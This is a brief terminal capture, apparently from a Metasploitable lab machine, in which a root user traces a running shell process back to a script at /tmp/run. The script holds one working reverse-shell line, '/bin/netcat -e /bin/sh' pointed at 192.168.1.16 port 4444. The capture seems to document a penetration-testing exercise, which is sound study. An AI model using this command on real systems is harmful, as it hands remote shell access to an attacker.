 root@metasploitable:/home/msfadmin# ps -eaf | grep -v grep | grep 5122
root      5122  5121  0 10:21 ?        00:00:00 sh
root@metasploitable:/home/msfadmin# ps -eaf | grep -v grep | grep 5121
root      5121     1  0 10:21 ?        00:00:00 /bin/sh /tmp/run
root      5122  5121  0 10:21 ?        00:00:00 sh
root@metasploitable:/home/msfadmin# cat /tmp/run
#!/bin/sh
/bin/netcat -e /bin/sh 192.168.1.16 4444
root@metasploitable:/home/msfadmin# _